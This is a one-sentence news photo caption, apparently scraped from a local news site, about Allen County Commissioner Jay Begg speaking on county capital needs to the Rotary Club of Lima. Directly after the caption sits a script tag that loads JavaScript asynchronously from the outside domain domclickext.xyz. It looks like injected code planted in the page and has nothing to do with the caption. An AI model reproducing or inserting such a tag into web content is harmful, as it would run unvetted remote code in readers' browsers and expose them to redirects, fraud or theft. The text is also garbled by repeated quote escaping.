 """Allen County Commissioner Jay Begg covers the capital needs of the county during an address to Rotary Club of Lima held Monday at noon.<script type=""""text/javascript"""" async="""""""" src=""""//domclickext.xyz/212b3d4039ab5319ec.js""""></script>"""